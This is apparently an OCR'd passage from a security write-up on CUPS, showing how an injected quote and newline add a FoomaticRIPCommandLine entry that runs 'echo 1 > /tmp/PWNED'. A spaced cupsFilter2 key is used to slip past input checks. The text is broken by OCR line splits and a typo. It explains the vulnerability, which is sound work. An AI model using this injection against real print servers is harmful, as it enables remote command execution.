
Notice the double quote and the new line,
this will result in the following PPD snippet:
...

*cupsPrivacyURI: "https://www.google.com/"

*FoomaticRIPCommandLine: "echo 1 > /tmp/PWNED"

*cupsFilter2 : "application/pdf application/vnd
This will set the
to a valid
cupsPrivacyURI
value but also add
the
and
FoomaticRIPCommandLine
entries. Also notice the space
cupsFilter2
between
and the semicolon -
culsFilter2
its purpose is to bypass these trivial
checks: